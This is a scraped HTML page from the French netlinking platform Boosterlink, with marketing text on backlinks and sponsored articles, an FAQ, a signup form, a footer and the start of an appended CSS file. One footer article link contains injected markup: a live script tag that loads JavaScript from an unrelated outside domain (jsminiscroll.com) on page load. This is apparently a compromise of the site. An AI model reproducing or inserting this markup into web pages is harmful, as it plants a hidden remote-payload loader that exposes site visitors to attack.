<div class="accueil-zone-annonceur" style="margin-bottom:0px;">
   <div class="container">
      <div class="row">
            <h2 class="h1-like">Des ressources pour vous aider sur le netlinking</h2>
            <div class="h2-like">Boosterlink vous accompagne dans toutes les étapes nécessaires à la mise en place d’une campagne 
                de netlinking <strong>durable et efficace</strong> dans le temps.</div>
      </div>
       <div class="row">
          <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="titre">Comprendre le rôle d’un backlink</div>
              <div class="">
                    <img src="ressources/images/art-du-netlinking-le-role-du-backlink.jpg" alt="le rôle du backlink en netlinking" title="" class="img-responsive" />
              </div>
              <div class="texte1">
                    Vous avez déjà entendu parler des <strong>fameux backlinks</strong> mais vous ne savez pas exactement de quoi 
                  il s’agit ? Avant de vous lancer dans une opération de netlinking, il est indispensable de bien comprendre
                   le rôle de <strong>ces liens externes</strong>. Ces liens hypertextes sont comptabilisés par Google et servent à calculer la popularité de votre site. Pour tout savoir sur les backlinks, rendez-vous dans la section suivante.
              </div>
          </div>
           

          <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="titre">Guide complet dédié au netlinking</div>
              <div class="">
                    <img src="ressources/images/art-du-netlinking-le-guide.jpg" alt="l'art du netlinking" title="" class="img-responsive" />
              </div>
              <div class="texte1">
                  <strong>Le netlinking</strong> présente des spécificités et des nuances délicates à cerner de prime abord.
                   Afin de mettre toutes les chances de votre côté, Boosterlink vous présente un <strong>guide complet</strong> dédié 
                  à l’art de bâtir un link building de qualité. Vous retrouverez la philosophie générale à adopter pour tisser des liens de qualité qui aideront votre site à grimper sur Google.
              </div>
          </div>

          <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="titre">Suivi de positionnement</div>
              <div class="">
                    <img src="ressources/images/art-du-netlinking-suivre-ses-positions.jpg" alt="le rôle du backlink en netlinking" title="" class="img-responsive" />
              </div>

              <div class="texte1">
                    Afin de maximiser l’efficacité de <strong>vos futures actions de netlinking</strong>, il est recommandé de suivre 
                  rigoureusement le positionnement de votre site sur Google au fil des mois. Ce suivi vous permettra 
                  de relever <strong>les retombées</strong> issues des liens que vous aurez posés sur des sites externes. Boosterlink inclut un outil gratuit qui vous permettra d’y parvenir de manière efficace.
              </div>
          </div>

      </div>

    <div class="row ">
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/backlinks"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;Qu’est-ce qu’un backlink ?</a>
        </div>
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/netlinking"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;Le guide du link building</a>
        </div>
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/suivi-positionnement-google-gratuit"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;Suivi de positionnement Google</a>
        </div>
    </div>



       <div class="row">

          <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="titre">Différentes stratégies de netlinking</div>
              <div class="">
                    <img src="ressources/images/art-du-netlinking-les-strat%C3%A9gies.jpg" alt="les meilleurs stratégies de netlinking" title="" class="img-responsive" />
              </div>

              <div class="texte1">
Il existe plusieurs stratégies complémentaires pour <strong>travailler le netlinking d’un site Internet</strong>.
Chaque approche présente ses avantages et ses inconvénients. Certaines techniques sont <strong>très efficaces</strong>
                   mais demandent un certain budget pour être mises en œuvre. A l’inverse, d’autres techniques sont gratuites
                   mais exigent cependant un niveau d’investissement en temps et en énergie assez important.
                   Découvrez des exemples d’approches via le lien ci-dessous.

              </div>
          </div>
           

          <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="titre">Arriver premier sur Google</div>
              <div class="">
                    <img src="ressources/images/art-du-netlinking-arriver-en-premiere-page-de-google.jpg" alt="arriver en première page de Google grâce au netlinking" title="" class="img-responsive" />
              </div>

              <div class="texte1">
Le but ultime du net linking est de hisser un site Internet <strong>en tête du classement de Google</strong>. 
                  Cela étant dit, il est important de comprendre que le netlinking ne suffit pas à lui seul pour atteindre cet objectif. D’autres paramètres sont nécessaires comme par exemple : le choix rigoureux des mots clés à travailler, la répartition et la structure des pages internet du site, la production de textes de qualité, etc. Pour découvrir une approche globale permettant de placer un site Internet en tête des moteurs de recherche, rendez-vous dans la section suivante :
              </div>
          </div>

          <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="titre">Tout savoir sur les articles sponsorisés</div>
              <div class="">
                    <img src="ressources/images/art-du-netlinking-article-sponsorise.jpg" alt="miser sur les articles sponsorisés pour améliorer son netlinking" title="" class="img-responsive" />
              </div>

              <div class="texte1">
L’article sponsorisé représente un outil très pertinent pour placer des backlinks sur des sites externes. 
                  Pour améliorer <strong>le netlinking d’un site Internet</strong>, l’acquisition de ce type d’article s’avère être une opération très efficace surtout lorsqu’elle est exécutée dans les règles de l’art. Pour tout savoir sur les articles sponsorisés, rendez-vous dans la section suivante :
              </div>
          </div>

      </div>

    <div class="row ">
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/strategie-netlinking"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;Différentes stratégies de netlinking</a>
        </div>
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/premiere-page-google"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;Etre premier sur Google</a>
        </div>
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/article-sponsorise"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;A propos des articles sponsorisés</a>
        </div>
    </div>





      <!-- actions -->
      <div class="actions">
        <!--<a href="#top-header" class="btn-action  js-scrollTo">Je veux découvrir cet outil !</a>-->
       <a onclick="goToInscription();" class="btn-action">Je veux améliorer mon netlinking</a>

      </div>
   </div>
</div>





<!-- ------------------- -------- --------------------- -->
<!-- ------------------- module1001 --------------------- -->
<!-- ------------------- -------- --------------------- -->
 <div class="accueil-zone-annonceur accueil-zone-questions-frequentes">
   <div class="container">
      <div class="row">
            <h2 class="h1-like">Les questions les plus fréquentes</h2>
            <div class="h2-like">

                Vous êtes débutant en net linking et vous vous posez plein de questions ? Nous allons tenter de répondre aux interrogations les plus classiques qui surviennent dans ce domaine.
                
                <div style="margin-top:25px;">
                <img src="ressources/images/questions-a-propos-du-netlinking.jpg" alt="Les questions à propos du net linking en 2026" class="img-responsive" />
                </div>

            </div>
      </div>

       <div class="row">
            <div class="col-sm-6 col-gauche">

                                <h3>Pourquoi faut-il faire du netlinking ?</h3>
Positionner un site internet de <strong>manière naturelle</strong> sur la première page de Google s’avère de plus en plus compliqué au fil des années. 
                En effet, à mesure que le temps passe, les concurrents fleurissent et la compétition se corse. 
                Le netlinking est l’un des éléments qui permet à Google de trier les sites selon <strong>des notions de popularité et de pertinence</strong>. 
                <br /><br />
                Ce pilier du SEO représente donc une splendide opportunité pour accroître la puissance d’un site internet aux yeux du moteur de recherche. 
                Autrement dit, plus votre site internet sera cité par des <strong>sources puissantes</strong> du web et plus il pourra se hisser <strong>vers le haut du classement</strong>. 

<h3>A quelle fréquence faut-il obtenir des liens externes?</h3>
Généralement, un site Internet obtient de nouveaux liens à travers toute sa durée de vie sur la toile. 
                Dans l’état naturel des choses, la création de backlinks ne se fait pas de manière unique et isolée mais plutôt de manière lisée dans le temps. 
                                <br /><br />

                Le moteur de recherche Google pourrait interpréter l’inverse comme une anomalie. 
                Si vous envisagez d’effectuer des opérations de netlinking, 
                il est donc fortement recommandé d’<strong>établir une stratégie d'étalement des liens à travers plusieurs mois, voire plusieurs années</strong>.


            </div>
            <div class="col-sm-6 col-droite">

                <h3>Comment choisir les sites partenaires?</h3>
Les principaux sites de la toile créent des <strong>liens hypertextes</strong> vers d’autres sites web <strong>pour de bonnes raisons</strong>. 
                Ils cherchent par exemple à informer leurs visiteurs, à recommander des produits qu’ils apprécient ou bien à justifier une analyse à l’aide d’une source externe.
                                <br /><br />

                 Quelles que soient ses motivations, lorsqu’un site envoie un backlink vers un autre site, il y a forcément <strong>une cohérence ou une complémentarité sémantique avérée</strong>. 
                &Agrave; travers une opération de net linking, choisir un site partenaire, c’est à avant choisir un <strong>axe sémantique cohérent</strong>. 
                Par ailleurs, il est également recommandé de sélectionner des partenaires ayant un certain niveau de puissance (<i>Domain authority, Trust flow, etc…</i>).


                <h3>Pour aller plus loin</h3>
                Notre plateforme contient une série tutoriels gratuits qui pourront vous aider à accomplir vos premières actions en netlinking.
            </div>
       </div>

         <!-- actions -->
      <div class="actions">
        <!--<a href="#top-header" class="btn-action  js-scrollTo">Je veux découvrir cet outil !</a>-->
            <a onclick="goToInscription();" class="btn-action">Accéder aux tutoriels de net linking</a>

      </div>

    </div>
</div>






            

<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- horiz-reseau-liens-seo -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
    <!--
<div style="text-align:center;" class="hidden-xs hidden-sm">
    <img src="ressources/images/horiz-reseau-liens-seo-1.jpg" width="80%"/>
</div>
    -->


<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- WUC_Inscription_horiz1 -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->

<div class="inscription-horiz-image-deco">
    <img src="ressources/images/accueil-footer-decoration-fond-blanc.jpg"/>
</div>
<div id="ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1">
	

        <div class="inscription-horiz" style="display:none;">
            <div class="container">

                

                <div class="row">
                    <div class="col-sm-12">
                        <h2>Découvrez les nombreuses fonctionnalités de notre outil de netlinking</h2>
                        <div class="h2-legende"><strong>Tissez dès maintenant des liens</strong> avec plus <strong>48861 sites</strong> partenaires</div>



                    </div>
                </div>



                <div class="row">
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre Prénom : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_prenom" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre email : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_email" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                              Choisissez un mot de passe :<span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                             <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_mot_de_passe" type="password" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe" class="type1-100p" />
                        </div>
                    </div>

                  <div class="col-sm-3">
                        <div class="champ-titre">
                           Quelle est la couleur du soleil ?
                        </div>
                        <div>
                              <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_anti_spam" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_anti_spam" class="type1-100p" />
                       </div>
                    </div>

       
                </div>



                <div class="row">
                    <div class="col-sm-4">
                      &nbsp;
                    </div>

                    <div class="col-sm-4">
                        <div class="champ-titre">
                           &nbsp;
                        </div>
                        <div>
                              <input type="submit" name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider" value="Valider" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolder1_WUC_Inscription_horiz1_ButtonValider" class="btn1-100p" />
                       </div>
                    </div>
                    <div class="col-sm-4">
                      &nbsp;
                    </div>


                </div>


            
            </div>
        </div>


    
</div>













    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Boosterlink - Outil Netlinking</div>
                    <div class="text2">
                        Boosterlink est un outil dédié aux <a href="https://www.boosterlink.fr/backlinks">backlinks</a> et au netlinking pouvant être utilisé par toutes les personnes souhaitant acheter des liens seo en dur. Les fonctionnalités de notre outil évoluent en permanence et visent à vous aider à augmenter le nombre de vos <a href="https://www.boosterlink.fr/backlinks-francais">backlinks français</a>. Notre série d'outils vous permet d'entrer en contact avec plusieurs milliers de sites distants qui représentent autant d'opportunités de trouver et obtenir des liens entrants optimisés pour le seo, indispensables pour positionner un site en <a href="https://www.boosterlink.fr/premiere-page-google">première page de Google</a>.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre société de service de netlinking <a href="https://www.boosterlink.fr/netlinking-pas-cher">pas cher</a> se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous accompagner dans l'utilisation de notre <a href="https://www.boosterlink.fr">outil de netlinking</a> et de monétisation de blog. Pour faire analyser votre site, n'hésitez pas à nous demander un <a href="https://www.boosterlink.fr/audit-netlinking">audit de netlinking</a>. Plateforme pour <a href="https://www.boosterlink.fr/influenceur-web">influenceur web</a>.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-netlinking.png?v=1.00" width="25" alt="Téléphoner à la plateforme de netlinking"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3'));
}
//]]>
</script>
</form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Booster mon netlinking</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boosterlink.fr/ressources/css/main.min.css?version=50
body_size: 12975
content:
body{background-color:#fff;font-size:15px;font-weight:400;line-height:22px;font-family:'Lato',sans-serif}h1{font-family:'Lato',sans-serif;font-weight:bold;font-size:19px}h2{font-size:16px;font-weight:bold;color:#333;text-align:center;text-transform:none;font-family:'Lato',sans-serif;font-weight:800}.container-full-screen{padding:0 50px}.a{color:#48afca}.row{padding:0;margin:0}form{padding:0;margin:0}.container{padding:0}.top-menu{background-color:#fff;font-size:14px;border-bottom:1px solid #f0f0f0;color:#888;padding:5px 0}.top-menu .menu-item{margin:0 5px}.top-menu .col-droite{text-align:right}.top-menu a{color:#888}.top-menu a:hover{color:#36bdd0}.top-menu .slogan-haut-gauche a{color:#666}.top-menu .slogan-haut-gauche a:hover{color:#36bdd0}@media(max-width:1200px){.top-menu{font-size:13px}}@media(max-width:768px){.top-menu{font-size:13px}.top-menu .col-droite{text-align:center}.top-menu .col-gauche{text-align:center;display:none}.top-menu .menu-item-telephone{display:block}}.header-mobile-devis a{background-color:#ffba32;display:block;text-align:center;color:#fff;padding:12px 0;text-transform:none;text-decoration:none;font-size:16px;font-weight:bold}.header-mobile-devis-tel{background-color:#000;display:block;text-align:center;color:#a0a0a0;padding:12px 0;text-transform:uppercase;text-decoration:none;font-size:15px;font-weight:normal}.logo-mobile{padding:15px 0;background-color:#00b3b9}.logo-mobile img{width:250px}.navbar-default{background-color:#fff;margin:0;padding:0;border-radius:0}.navbar-default{border:0;margin:0}.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:70px;padding-top:13px}.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#fff}.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top;padding-top:15px;padding-bottom:10px}.navbar .navbar-collapse{text-align:center}.menu{border:0;padding:0;margin:0}.navbar-default .navbar-nav>li>a{color:#000;padding-left:0;padding-right:0;margin:0 14px;font-weight:bold;font-size:15px;text-transform:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.dropdown>a:hover .caret,.navbar-default .navbar-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:hover .caret,.navbar-default .navbar-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#0070c0}.navbar-default .navbar-nav>li>a.item-big{background-color:#48afca;border-radius:3px;padding:11px 12px;padding-bottom:12px;font-size:15px;color:#fff;margin-left:5px;margin-right:5px}.navbar-default .navbar-nav>li>a.item-big:hover{background-color:#65a1c0;color:#fff}.navbar-default .navbar-nav>li>a.item-big-inscription{background-color:#e942b5;background-color:#ffba32;background-color:#31c92a}.navbar-default .navbar-nav>li>a.item-big-inscription:hover{background-color:#eba825;background-color:#333}.navbar-default .navbar-toggle{border-color:#00b3b9}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#a0a0a0}.navbar-default .navbar-toggle .icon-bar{background-color:#00b3b9}@media(max-width:1200px){.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-nav>li>a{margin-left:10px;margin-right:10px;font-size:13px}}@media(max-width:1090px){.navbar-default .navbar-brand{padding-top:18px;padding-left:10px}.navbar-default .navbar-brand img{width:170px}.navbar-default .navbar-nav>li>a{margin-left:5px;margin-right:5px;font-size:12px}.navbar-default .navbar-nav>li>a.item-big{padding:8px 5px;font-size:13px}}@media(max-width:767px){.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:65px;padding-top:27px}.navbar-default .navbar-brand{padding-top:12px;padding-left:10px}.navbar-default .navbar-brand img{width:200px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#0070c0}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#0070c0}}.menu--clone{position:fixed;z-index:1010;width:100%;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.menu--stick{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#e8e8e8;box-shadow:0 1px 1px rgba(6,8,8,0.1),0 3px 10px rgba(6,8,9,0.1);border:0}.menu--stick .navbar-brand{visibility:visible;padding-top:15px}@media(max-width:767px){.menu--stick .navbar-brand{padding-top:10px}}.dropbtn{color:#fff;padding-left:0;padding-right:0;margin:0 15px;margin-top:15px;font-size:14px;text-transform:uppercase}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#00b3b9;min-width:250px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:#fff;padding:12px 25px;text-decoration:none;font-size:14px;display:block;text-align:left;border-bottom:1px dashed #98e8ff}.dropdown-content a:hover{background-color:#00b5e9}.dropdown:hover .dropdown-content{display:block}.dropdown:hover .dropbtn{color:#00b3b9;cursor:pointer}.intro{padding-top:40px;padding-bottom:50px;background:linear-gradient(45deg,#419bcf,#289eb5);background:linear-gradient(45deg,#76bfe9,#07849c)}.intro-couleur2{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.intro h1,.intro .slogan1{font-size:33px;font-weight:bold;color:#fff;margin-top:60px;margin-left:10px}.intro .slogan2{font-size:19px;font-weight:normal;color:#fff;line-height:30px;margin-left:10px}.intro .schema{margin-top:40px}.intro .schema img{width:90%}.intro .bloc-inscription{font-size:19px;padding:15px 25px;background-color:#32799e;background:linear-gradient(50deg,#24a4bd,#04819a);background:linear-gradient(50deg,#4cb5d2,#3dbcde);background:linear-gradient(50deg,#f5d085,#e7a82a);border:1px solid #6ec7df;border:1px solid #f5d085;color:#fff;margin-top:0;text-align:center;border-radius:0;text-decoration:none;margin-top:40px}.intro-couleur2 .bloc-inscription{background:linear-gradient(50deg,#24a4bd,#04819a);border:1px solid #6ec7df}.intro .tags{margin-top:20px;color:#fff;font-size:23px}.intro .tags .tag{border:1px solid rgba(255,255,255,0.7);padding:4px 